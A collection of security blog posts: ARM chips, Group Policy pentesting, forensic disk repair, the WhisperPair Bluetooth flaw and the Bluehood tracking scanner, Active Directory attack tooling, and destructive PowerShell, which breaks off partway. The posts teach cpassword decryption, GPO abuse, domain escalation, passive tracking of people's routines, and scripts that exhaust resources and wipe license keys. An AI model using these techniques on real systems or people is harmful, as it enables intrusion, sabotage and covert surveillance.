Firstly, at the core of the RISC philosophy is the use of a smaller vocabulary of simpler, fixed-length instructions. Because the CPU does not have to parse highly complex, variable-length instructions, the physical hardware required to decode and execute instructions is dramatically simplified. This simplicity results in a vastly reduced transistor count. For example, early ARM cores required only 30,000 to 35,000 transistors. Fewer transistors mean that fewer components are active during each instruction cycle, which directly lowers dynamic power consumption and dynamic leakage.

Secondly, RISC processors are designed to scale their power draw dynamically based on the active workload. Through techniques like Dynamic Voltage and Frequency Scaling (DVFS), the processor automatically lowers its operating voltage and clock speed during periods of low computational demand, conserving energy when peak performance is unnecessary. For example, microcontroller-class processors like the ARM Cortex-M series are engineered to draw almost zero power when in deep sleep states, yet they can wake up and execute tasks rapidly on demand.

Thirdly, on a system-on-chip level, modern RISC implementations leverage heterogeneous processing, such as Arm big.LITTLE and DynamIQ technologies. Instead of running all tasks on identical, power-hungry cores, the processor combines:

LITTLE cores: Tiny, ultra-efficient cores optimized to handle routine, low-intensity background tasks (like texting, email, or playing music) using minimal power.

big cores: High-performance cores designed to tackle heavy, sustained workloads (like mobile gaming or intense web browsing).

This dynamic, on-demand task allocation ensures that the high-power “big” cores are only activated when strictly necessary, maximizing overall battery life.

Apple M-series Chips

The Apple M-series chips are a group of processors made by Apple Inc. They are designed for efficient performance and are based on ARM architecture. Each chip includes a CPU, GPU, a Neural Engine for machine learning, and a unified memory system that helps improve overall efficiency.

Apple announced its move to its own M-series chips at the Worldwide Developers Conference (WWDC) on June 22, 2020. This change was from Intel’s x86 processors to ARM-based designs for better power efficiency and performance.

For example, the M1 chip offers up to 3.5 times faster CPU performance while consuming less power than Intel chips for certain tasks. This allows for high performance without generating too much heat.

The M-series chips also improve battery life. Devices often run up to 1.5 times longer than Intel-based Macs. This is due to their optimized power management. In real-world use, like watching videos or doing light work, the MacBook Air can last 15 to 18 hours, compared to the 11 to 12 hours typical of similar Intel models.

By 2026, devices like the Mac Studio and Mac Mini are using M-series CPUs to run advanced AI models directly on users’ desks. Many people are shifting away from paying for AI services and choosing local systems instead.

Summary

In this article, we discussed ARM, a CPU architecture based on RISC principles, which emphasizes simplicity and efficiency. We explained how ARM differs from x86/CISC (Intel/AMD), noting that its smaller instruction set uses fewer transistors and less power. Additionally, we looked at how ARM has impacted Apple’s M-series chips, showing gains in performance, heat management, and battery life, along with the shift toward handling AI tasks on ARM hardware.

The post ARM CPU Architecture: The Power of Simplicity and Efficiency first appeared on Hackers Arise.

Pentesting: Group Policy for Hackers – Basics

Welcome back, pentesters!

Some of you have probably heard about Group Policies and that you need to “check the GPOs” a few times without anyone actually explaining to you why. We’re going to fix that. Group Policy has been part of Active Directory for a long time and it’s still one of the first things pentesters should check. Mainly because it’s boring and boring things are often ignored by admins.

A GPO can hold a cleartext password. It may have a script with internal paths and usernames. It can also be edited by someone who left the team and never got their permissions pulled. These things don’t require any exploit, you just need to know where to look.  

What is a GPO

A Group Policy Object is actually two things stuck together. Often beginners only learn about one of them. The first half lives in Active Directory. It’s an object with a name, an owner, a list of who can edit it and a list of where it’s linked. This is the part that Group Policy Management Console (GPMC) shows you. The second half lives on a file share called SYSVOL (e.g. \\sekvoya.local\SYSVOL\sekvoya.local\Policies\{GUID}\). This folder holds the actual settings and has registry values, XML files, scripts and more. 

Any domain user can usually read SYSVOL. So if something sensitive is dropped in there (a stored password or a script with internal server names) you can extract it. 

We’re going to use GPOZaurr for most of this. It’s a legitimate PowerShell module made for GPO audit.

Here is how you set it up:

PS > Add-WindowsCapability -Online -Name 'Rsat.ActiveDirectory.DS-LDS.Tools~~~~0.0.1.0'

PS > Add-WindowsCapability -Online -Name 'Rsat.GroupPolicy.Management.Tools~~~~0.0.1.0'

PS > Install-Module -Name GPOZaurr -AllowClobber -Force
PS > Import-Module GPOZaurr
installing rsat

What GPOs Exist?

Before we start hunting for anything, let’s see what GPOs exist in the domain. Later we will pull the secrets. 

PS > Get-GPOZaurr | Format-Table DisplayName, DomainName, Empty, Linked, Enabled -AutoSize
listing existing gpos

For every GPO it tells you whether it holds settings (Empty), whether anything actually links to it (Linked) and shows their status (Enabled).

As you can see, Map Network Drives – Finance is empty and not linked anywhere, someone started building a drive mapping policy and just never finished it. WSUS Settings – Old has a setting but isn’t linked to anything, so it does nothing to any computer. It just sits there. Remote Desktop – Vendors are linked but disabled. That can happen if we gave vendors RDP access at some point, then turned it off and never deleted the policy.

It’s important to understand that unlinked and disabled don’t mean safe. The object still exists. The SYSVOL folder behind it still exists. That’s where old Groups.xml files and forgotten scripts sit around waiting to be found. Stick for it. 

Where Do They Apply?

Once you know that a GPO exists, you should look up what computers it affects. Only linked GPOs can affect computers. A link basically means that this GPO applies to this domain, this site or this OU.

PS > Get-GPOZaurrLink | Format-Table DisplayName, CanonicalName, Enabled, Enforced -AutoSize
listing where gpos apply to

Enabled here describes the link, not the GPO itself. It means the attachment is switched on. Enforced means this GPO wins even if a lower OU tries to block it. In our table nothing is enforced. Blocked inheritance is a setting on the OU itself that prevents handing policies from above unless they’re enforced.

Everything here lands on sekvoya.local/Workstations-Temp. That OU also blocks inheritance, because these are temp machines and nobody wants the domain-wide policy fighting with their imaging process.

You’ll also see Remote Desktop – Vendors that are Enabled, even though we said earlier the GPO itself is disabled. You can absolutely have a live link pointing at a dead GPO and it’ll still show up here.

The GPO linked to Workstations-Temp means every computer in that OU applies it. Always ask “linked where”. Domain root and the Domain Controllers OU are the highest value targets.

Let’s list what computers are in Workstations-Temp.

PS > Get-ADComputer -SearchBase "OU=Workstations-Temp,DC=sekvoya,DC=local" -Filter * | Select-Object Name, DistinguishedName
listing computers in the workstation group

Look Inside the GPOs

Now that we know which GPOs hit Workstations-Temp, we can find out what they actually do.

PS > Find-GPO -GPOName 'Local Administrator Password' -SingleObject
PS > Find-GPO -GPOName 'Logon Script - Standard User' -SingleObject
PS > Find-GPO -GPOName 'WSUS Settings - Old' -SingleObject
looking inside gpos

Find-GPO reads the GPT, which is just the SYSVOL content and prints it. But in our case, only WSUS was printed with a DNS name and a link. But “empty” doesn’t always mean empty. Get-GPOZaurr and Find-GPO mostly trust Active Directory. They look at the GPO’s version number and its extension attributes (gPCMachineExtensionNames and gPCUserExtensionNames). If a setting was pushed through GPMC properly, those fields get updated and the GPO shows up as not empty.

You might find an environment where that’s not the case. Files can be dropped straight onto SYSVOL by hand.

Listing Files

For the reason mentioned above, we won’t trust the output and list all the files ourselves. 

PS > Get-GPOZaurrFiles | Format-Table GPOName, FullName, Length -AutoSize
listing files in sysvol

Here we’re not querying Active Directory, that’s why we get the output. It’s showing us the actual Policies folder tree and listing what’s inside. We can open the same folders as any domain user in Explorer.

Our SYSVOL has Groups.xml with cpassword, logon.bat and office2013.adm, which is a legacy ADM template that tells you this domain hasn’t been cleaned up since 2013. Readme.txt has some notes. Take some time and look through your output.

Decrypting the Password

Let’s take a look at Groups.xml and see its structure. 

PS > findstr /s /i cpassword \\sekvoya.local\sysvol\*.xml
finding the cpassword that needs to be decrypted

Above you can see cpassword. It was introduced in Windows Server 2008 to let administrators manage domain-wide settings and deploy local administrator passwords. Microsoft encrypted the passwords using AES, but then made the private encryption key public. We can use NetExec to extract and decode the password stored there. 

kali > nxc smb DC -u user -p password 
decrypting passwords with netexec

Permission to Change 

Reading SYSVOL can give you old leftover passwords. But we can also find out who can push something new into a GPO that’s still live.

PS > Get-GPOZaurrPermission | Where-Object { $_.DisplayName -eq 'Local Admins - Workstations' } | Format-Table DisplayName, PrincipalName, Permission, PrincipalSidType -AutoSize
gpo permission to change list

This pulls the ACL on the GPO object inside our AD, which tells you who can read it, who can make it apply to them, edit and change security settings. GpoRead and GpoApply mean you can see the GPO or have it apply to you, which is completely normal for Authenticated Users or Domain Computers. GpoEdit and GpoEditDeleteModifySecurity mean you can actually change settings or change who else is allowed to.

In our lab, jpatel has GpoEditDeleteModifySecurity on Local Admins – Workstations, and that GPO is linked to Workstations-Temp. Domain Users also have GpoApply on it, which is normal on the surface. Somebody got delegated edit rights on a GPO for some project or ticket (helpdesk). The ticket closed months ago, but nobody went back and pulled the permission. So not only can you read the leftover password, you can also edit rights on a linked GPO and write the next one. Those are two very different levels of access.

A low privileged user who can edit a linked GPO can add things like an Immediate Scheduled Task, a Restricted Groups entry or a startup script. These can turn into code execution on every machine that GPO touches. SharpGPOAbuse and pyGPOAbuse are built for that. GPOZaurr can only find things and fix them. The actual abuse is a separate topic.

Ownership

An edit permission is one entry on a list. Ownership is stronger, because whoever owns the Active Directory object can usually reset the entire access list from scratch. When they own the SYSVOL folder, they can change the files directly, even if the AD permissions look locked down tight. Both of those owners are supposed to be Domain Admins or BUILTIN\Administrators. But this can drift over time, especially if a company is big. 

PS > Get-GPOZaurrOwner -IncludeSysvol | Where-Object { $_.DisplayName -eq 'Printer Deployment - 3rd Floor' } | Format-Table DisplayName, Owner, OwnerType, SysvolOwner -AutoSize
gpo ownership list

In our lab, Printer Deployment – 3rd Floor is owned by jpatel. That’s the same user who could edit the local admins GPO. So we have two separate mistakes, but one person behind both of them. At some point they deployed printers on the 3rd floor and picked up more access than they should have kept.

If you compromise jpatel, you own an entire GPO object outright. Their helpdesk account can be used to write policy for a whole OU.

Summary

We tried to simplify the concept of GPOs and how they work in Active Directory. As you can see, credentials can hide not only in LDAP user description and text files on the workstation, but also on the Domain Controller itself in SYSVOL that any domain user can read. Hackers often abuse GPOs and create their own policies affecting all computers and in the domain disabling Defender and booting them into Safe Mode to execute ransomware. This abuse has been reported several times. 

There are a lot of different options for escalating your privileges in a misconfigured domain. The boring and complex things like GPOs and ADCS are often left vulnerable, simply because they are tedious to work with. But not for you!

Want to become a Powershell expert? Join our Powershell for Hackers training.

The post Pentesting: Group Policy for Hackers – Basics first appeared on Hackers Arise.

Digital Forensics: Fixing a Corrupted Disk After File Exfiltration

Welcome back, investigators!

Sometimes our work requires repairing corrupted disks before we can do a forensic analysis. Hackers use different techniques to cover their tracks, and often they just corrupt the boot sector. In Mr.Robot we saw them physically damaging drives or exposing hardware to high heat.

mr robot burning the hardware

Physical damage is less common though. Hackers more often wipe partitions, corrupt the Master Boot Record or find other ways to tamper with the file system to confuse investigators. When the MBR gets rewritten, the system won’t boot again. We showed that in PowerShell for Hackers: Mayhem Edition.

You might assume that data becomes irrecoverable. But that’s not always true. 

Today we will repair a drive and recover deleted files from it.

Fixing the Drive

Corrupting the disk boot sector is easy. You alter the data the system expects to find there, so the OS can’t load the disk in the normal way. 


Before we continue, let’s see what evidence we were given.

given evidence


Above is a forensic image and below is a text file with metadata about that image. You should always verify the integrity of the evidence by comparing the computed hash of the image with the hash recorded in the metadata file.

evidence info

If the hash matches, work only on a duplicate and keep the original evidence sealed. 


Opening a disk image with a corrupted boot sector in Autopsy or FTK Imager will not work, as many of these tools expect a valid partition table and a readable boot sector. In such cases you will need to repair the image manually with a hex editor. We will use HxD for this. 

damaged boot sector

The first 512 bytes of a disk image contain the MBR on traditional MBR partitioned media. In this image the final two bytes of that sector were modified. A valid MBR should end with the boot signature 0x55 0xAA. Those two bytes tell the firmware and most tools that the sector holds a valid boot record. Without the signature the image may be unreadable, so restoring the correct 0x55AA signature is the first step.

fixed boot sector

When editing the MBR in a hex editor, do not delete bytes with backspace, you need to overwrite them. Place the cursor before the bytes to be changed and type the new hex values. The editor will replace the existing bytes without shifting the file.

Partitions

This image contains two partitions. In a hex view you can see the partition table entries that describe those partitions. In FTK Imager and Autopsy those partitions will be shown graphically once the MBR and partition table are valid.

partitions

Both of them are in the black frame. The partition table entries also encode the partition size and starting sector in little endian form, which requires byte order interpretation and calculation to convert to human readable sizes. It’s a bit complex. For example, if you see an entry with 63,401,984 sectors and each sector is 512 bytes, then do this:

63,401,984 sectors × 512 bytes = 32,461,815,808 bytes, which is 32.46 GB (decimal) or ≈ 30.23 GiB

partition size

FTK Imager

We used FTK Imager to view the contents of our evidence drive. In FTK Imager choose File, then Add Evidence Item, select Image File and choose the verified copy of the image.

ftk imager

Now FTK Imager can see the partitions and their file systems. Autopsy can handle a large portion of the analysis and save time, but you want to give it some manual inspection to understand how Windows stores metadata.

$MFT

Our next goal is to analyse the $MFT (Master File Table). The $MFT is a system file that works as an index for every file and directory on the file system. It has records with metadata about filenames, timestamps and attributes. Sometimes you can even extract files from it that were stored somewhere on the disk, if their size was small. It’s called residential data. 

$mft file found

Export the $MFT from the mounted or imaged volume. Right click $MFT and then Export Files.

exporting the $mft file for analysis

To parse and extract readable output from the $MFT use MFTECmd.exe. This tool is included in Eric Zimmerman’s EZTools collection.

PS > MFTECmd.exe -f ..\Evidence$MFT --csv ..\Evidence\ --csvf MFT.csv
parsing the $mft file

It creates a CSV file you can use for keyword searches and timeline work. 

keyword search in $mft file

When a CSV file is opened, you can use basic keyword search or pick an extension to see what files existed on the drive. 

You need to know how to work with $MFT, because it’s important. If a suspect deleted a file, the $MFT may still contain some information about it. That information can be used in data recovery and in building a timeline of the suspect’s activity.

Suspicious Files

On the second partition we found several suspicious entries. Many were marked as deleted but can still be exported and analyzed.

suspicious files found

The insider had DiskWipe.exe to remove traces. You can see references to sensitive corporate documents, which means data exfiltration. At this stage we can confirm the machine was used to access sensitive files. If we decide to analyze further, we can use registry and disk data to see whether DiskWipe.exe was actually executed and what insider executed it. This is outside of our scope today.

$USNJRNL

The $USNJRNL (Update Sequence Number Journal) is another hidden NTFS system file that records changes to files and directories. It logs creation, modification and deletion before they affect files on the disk. Because it records a history of file system operations, $UsnJrnl ($J) can be used in cases involving mass file deletion or tampering. 

To extract the journal, first go to root, then $Extend and double-click $UsnJrnl. You need a $J file.

$j file in $usnjrnl

You can then parse it with MFTECmd in the same way:

PS > MFTECmd.exe -f ..\Evidence$J --csv ..\Evidence\ --csvf J.csv
parsing the $j file

Since the second partition had the wiper, we can assume the insider deleted files to cover traces. We need to open the CSV in Timeline Explorer and set the Update Reason to FileDelete to view deleted files.

filtering the results based on Update Reason

data exfil directory found

Among the deleted entries we found a “data Exfil” folder. Often hackers put data into folders and then zip them to transfer, so we searched $MFT and $J for archive extensions. A few entries with “New Compressed (zipped) Folder.zip” were there. 

new zip file found with update reason RenameNewName

We can see that an archive was created and files were added to it. Then the insider renamed that archive (RenameOldName). Using the Parent Entry Number stored in $J we can correlate entries and recover the original folder name.

found the first name of the archive

We found that the original folder name was “data Exfil” which was later deleted by the insider.

Timeline

From the collected artifacts we know the machine was used for data exfiltration. We found Excel sheets, PDFs, text documents and zip archives with sensitive data. The insider zipped a folder with sensitive files and then tried to wipe everything. To confirm execution and attribute actions to a certain user we can analyze the registry, prefetch files, shellbags and NTUSER.DAT. The MBR was corrupted intentionally to complicate the investigation.

Summary

Digital forensics is useful for both blue and red teams. Many Windows features that were designed to make the OS easier to work with can also be valuable for forensic analysis. Autopsy and other tools can speed things up, but you still need to validate the output with some manual checks.

If you like what we’re doing here and want to get started in Digital Forensics or advance your skills, we recommend our training for both beginners and more experienced students.

The post Digital Forensics: Fixing a Corrupted Disk After File Exfiltration first appeared on Hackers Arise.

Bluetooth Hacking and Security: The WhisperPair Exploit and Bluehood Surveillance

Welcome back, aspiring cyberwarriors!

Bluetooth is often seen as something short range and therefore harmless. Many people think that because it only works over a limited distance, it must also be secure by design. But that’s not true. Bluetooth is convenient, but convenience often comes at the cost of security and privacy. A big number of vulnerabilities show that Bluetooth devices can expose much more information than many realize. At a technical level, they constantly announce their presence to the surrounding environment. Even when you are not actively using them, they still send small pieces of data. Over time these pieces form patterns that show detailed information about people’s lives.

Hackers can take control of devices, pair with them without permission and even use them as remote listening tools. In other cases, simply listening is enough. 

WhisperPair Vulnerability

In January 2026, researchers from KU Leuven disclosed a critical Bluetooth vulnerability known as WhisperPair (CVE-2025-36911). This vulnerability affects hundreds of millions of Bluetooth audio devices, including headphones and headsets that rely on modern pairing mechanisms. The attack takes advantage of a feature called Fast Pair in Android. Fast Pair was designed to simplify the user experience. With a single tap users can connect their Bluetooth accessories and synchronize them with their account. It’s convenient and widely adopted.

However, some devices don’t properly ignore pairing requests when they aren’t in pairing mode. A hacker can exploit this by sending crafted pairing initiation packets to a vulnerable device. Even if the device isn’t actively trying to connect, it may still respond. Once the hacker receives that response, they can establish a normal Bluetooth connection.

whisperpair-cli
Source: WhisperPair

From that point on, the hacker gains control over the accessory. 

scanning for nearby ble devices
Source: WhisperPair

Then they can activate the microphone to record conversations. The attack works from up to 14 meters away, which is plenty for offices, cafes or public transport.

hijacking ble devices
Source: WhisperPair

This can be combined with device tracking. Some Bluetooth accessories integrate with Google’s Find Hub network, which allows lost devices to be located using nearby Android devices. If a vulnerable accessory has never been paired with an Android device before, a hacker can register it under their own Google account. In doing so, they become the “owner” of the device in the tracking system.

ble device surveillance with Find Hub
An attacker tracks the victim’s location through the Find Hub network. Source: WhisperPair

The victim may eventually receive a notification about unwanted tracking, but the alert can appear misleading. If the user’s own device is responsible for tracking, that will cause confusion and reduce the likelihood that the threat is taken seriously. Meanwhile, the hacker continues to track the device over time. It affects multiple vendors, chipsets and product lines. As a result, exploitation is likely to continue well beyond 2026.

Bluehood Scanner

Sometimes, attacks are completely passive. In February 2026, a developer released a Bluetooth scanner called Bluehood. It looks like a monitoring tool and shows how much information can be extracted from the environment without ever connecting to a device.

showing devices in bluehood

Bluetooth is almost always enabled. Phones, laptops, smartwatches, headphones, cars and even medical devices continuously broadcast signals. Bluehood listens to that data and builds patterns over time. By passively listening to this traffic over days or weeks, hackers can reconstruct behavior.

For example, you can find out when delivery vehicles arrive and whether the same driver appears regularly. You can see daily routines by tracking when certain devices appear and disappear. You can also correlate devices that are always seen together, such as a phone and a smartwatch, which likely belong to the same person. You can even determine approximate schedules when someone leaves for work or returns home.

You don’t need to buy hardware for that. In many cases, a laptop will do the job. If you want, you can get a Raspberry Pi with a Bluetooth adapter. 

bluehood alert configuration

Some devices are designed to always keep Bluetooth active. Hearing aids, for instance, rely on Bluetooth Low Energy for configuration and diagnostics. Pacemakers may also broadcast BLE signals for similar reasons. These aren’t devices that users can simply turn off.

Many cars use Bluetooth for diagnostics, driver assistance and connectivity features. Consumer devices add even more noise to the environment. Smartwatches, pet trackers and fitness equipment all give off signals. Together, they create a dense network of signals that can be analyzed.

bluehood

Bluehood works only in passive mode. It doesn’t try to connect to devices. It identifies them based on manufacturer data and BLE service UUIDs, then tracks when they appear and disappear. The tool also includes a web dashboard. It generates hourly and daily heatmaps, tracks dwell time and has filters. New devices often use randomized MAC addresses for privacy and Bluehood can detect and filter these.

Installation

You can install  the tool quickly using Docker.

kali > git clone https://github.com/dannymcc/bluehood.git
kali > cd bluehood
kali > docker compose up -d
setting up bluehood with docker

Alternatively, you can install it using package managers and Python tools.

kali > sudo apt install bluez python3-pip
kali > pip install -e .
kali > sudo bluehood

After the installation you can start the scanner.

# Start with web dashboard (default port 8080)
kali > bluehood

# Specify a different port
kali > bluehood --port 9000

# Use a specific Bluetooth adapter
kali > bluehood --adapter hci1

# List available adapters
kali > bluehood --list-adapters

# Disable web dashboard (scanning only)
kali > bluehood --no-web

Keep in mind that if you installed the app with Docker Compose, it should be accessible at http://localhost:8080.

bluehood dashboard

Collected data is stored in SQLite, and the tool can optionally send notifications through ntfy.sh when devices arrive or leave a location.

Summary

Bluetooth security is often underestimated because the technology feels invisible and low risk. That’s not the case though. There are active and passive techniques that can be used for tracking. Big cities often have listeners scattered around public places and stations, working like Bluehood. Active techniques like WhisperPair can lead to full device compromise with tracking and audio surveillance.

If you enjoy experimenting with frequencies and trying new things, we have our SDR for Hackers training. With Master OTW, you’ll learn how to use your computer and inexpensive SDR hardware to explore and hack a wide range of radio signals.

The post Bluetooth Hacking and Security: The WhisperPair Exploit and Bluehood Surveillance first appeared on Hackers Arise.

Offensive Security: Speeding up Active Directory Pentests with ADScan and ADPulse

Welcome back, pentesters!

During a pentest, you often end up repeating the same things. You usually start with the same set of checks. You want to know if SMB shares are exposed, whether you can reach LDAP on the DC and find out how strong the password policies are. You also want to find misconfigured privileged accounts, roastable accounts and go through ADCS for potential escalation paths. These are the checks that always come up in Active Directory pentests.

Because of that, a lot of pentesters end up writing their own scripts and use tools that reduce the repetitive work. Today we’ll look at two tools that help here. It’s ADScan and ADPulse. ADScan is built for active enumeration and attack, while ADPulse is for read only auditing and reporting.

ADScan

We’ll start with ADScan. It automates Active Directory pentesting and does enumeration across DNS, LDAP, SMB and Kerberos, collecting data that can be fed into BloodHound for analysis. Later you’ll see you don’t even have to use BloodHound to process that data, since ADScan uses Python libraries to parse the JSON files and give you the output itself. You can act on findings right away, with Kerberoasting, AS-REP roasting, DCSync or just password spraying.

Sometimes you might start with no credentials at all or you might be handed a low-privileged account. ADScan works well in both cases.

Setting Up

The installation process requires some patience. Before starting, you need to have Docker installed on your Kali.

kali > sudo apt install docker.io
kali > sudo apt install docker-compose
kali > sudo service docker start
kali > sudo systemctl enable docker

Once Docker is ready, you can install ADScan.

kali > pipx install adscan
kali > adscan install
installing adscan

A stable internet connection is important here.

After installation completes, you will receive credentials for BloodHound. At this point, everything is ready and you can start the tool.

kali > adscan start
starting adscan

Inside the interface, you can see a help menu that keeps commands in logical sections. 

adscan help menu

Each section has its own subcommands.

adscan cve menu

Exploitation

As mentioned earlier, you can work with or without a domain user account. We’ll give it the credentials anyway.

start_auth
adscan proving domain credentials

After running this command, give it the credentials and some details about the domain that you know. 

adscan providing domain info

From here, ADScan will run a few automated checks. It pulls in BloodHound data, looks for Kerberoastable and AS-REP roastable accounts and tries to find potential escalation paths in Active Directory Certificate Services.

adscan scanning

In our case, the tool found that our lowpriv user has GenericAll permissions over sensitive groups. This comes from SDProp manipulation, where permissions are assigned in ways that aren’t easy to find using standard administrative tools (RSAT).

When enumeration’s done, ADScan gives you two different attack path engines. The first works with BloodHound, organizing findings into attack paths. This includes password spraying, Kerberos attacks, NTLM hash capture and other steps that gradually build toward higher levels of access.

adscan attacking the domain

The second engine uses a local Python based search that finds permission abuse through DACL misconfigurations. In our example, it showed that the user can directly modify membership in Domain Admins.

adscan domain compromise

As the process continues, ADScan may also check for known vulnerabilities affecting domain controllers. It’s not unusual to find older systems still in use, which can be vulnerable to Zerologon or NoPac.

enumerating cve vulnerabilities of the domain

ADScan does not replace understanding, but it significantly improves efficiency and consistency.

ADPulse

ADPulse takes a different angle. It’s built as a read only auditing tool that evaluates the overall security posture of an Active Directory environment. ADPulse connects to a domain controller over LDAP or LDAPS and runs a defined set of security checks. These checks look for common misconfigurations, weak policies, and potential attack paths. The results come out in several formats (CLI, JSON, and HTML).

Setting Up

Compared to ADScan, setting up ADPulse is straightforward.

kali > git clone https://github.com/yourorg/adpulse.git
kali > cd adpulse
kali > python -m venv venv
kali > source venv/bin/activate
kali > pip install -r requirements.txt

Once the environment is ready, you can start it.

kali > python ADPulse.py –domain sekvoya.local –user lowpriv –password 'P@ssw0rd123!'
scanning the domain with ADPulse

As it runs, ADPulse shows summaries right in the terminal, so you get a sense of what’s going on in the domain as it works. When the scan finishes, it generates both JSON and HTML reports. The HTML version looks good and lays out findings in a hierarchical structure with recommendations attached.

viewing the adpulse report
showing the results of adpulse

You can share these reports with sysadmins and defenders to help them understand what needs fixing and why it matters.

Summary

Active Directory pentesting starts with discovery and often moves toward exploitation, but it doesn’t always end with full domain compromise. Success isn’t measured by whether you get Domain Admin privileges, it’s measured by how well you identify and communicate the risks that could actually impact the organization. Sometimes the most critical findings are exposed data, weak configurations and small mistakes that could later get chained into bigger attacks.

If you’re interested in red teaming and want to build the skills required to be a pentester, we offer our Red Team Operator training program.

The post Offensive Security: Speeding up Active Directory Pentests with ADScan and ADPulse first appeared on Hackers Arise.

PowerShell for Hackers, Part 5: How to Crash and Burn Windows

Welcome back, cyberwarriors!

In this part of the series, we’re looking at how PowerShell can cause serious damage when nothing is restricting it. We’ll show how it can slow systems down and knock them off completely. You’ll see how hardware interfaces can get disabled, license keys wiped and a blue screen forced with machines left unbootable.

All these techniques are destructive, but our goal here is to show you that you shouldn’t just monitor command execution in PowerShell, you should also experiment with Language Modes to limit the attack surface if a workstation gets compromised. If these scripts are misused in the wrong context, the results can be irreversible.

We’ll begin with the basics and then move toward the dangerous things. 

Overloading RAM

The loadram.ps1 script works by aggressively consuming system memory. It allocates large arrays until nearly all available RAM is exhausted, leaving only a small buffer so the OS does not immediately collapse. The machine becomes unusable and applications stop responding.

This type of attack can be used as a DoS tactic to slow down a server, or it can act as a distraction, while other activity takes place.

PS > .\loadram.ps1
showing how loadram script loads ram

Overloading CPU

The loadcpu.ps1 script applies the same principle to processor cores, pinning usage at 100% until the script is terminated. Just as with RAM exhaustion, this script can serve as a cover while hackers are doing something else.

PS > .\loadcpu.ps1
showing how loadcpu script loads cpu

Windows License Killer

The license.ps1 script clears Windows product keys by wiping out OEM, retail and volume license entries from the registry. The system becomes stripped of activation data. After restarting the Software Protection Service, Windows will be unlicensed and may refuse to validate against Microsoft servers.

PS > .\license.ps1

Then you can check the product key:

PS > (Get-WmiObject -query 'select  from SoftwareLicensingService').OA3xOriginalProductKey
removing windows product key

The result should be empty. 

USB and Network Killer

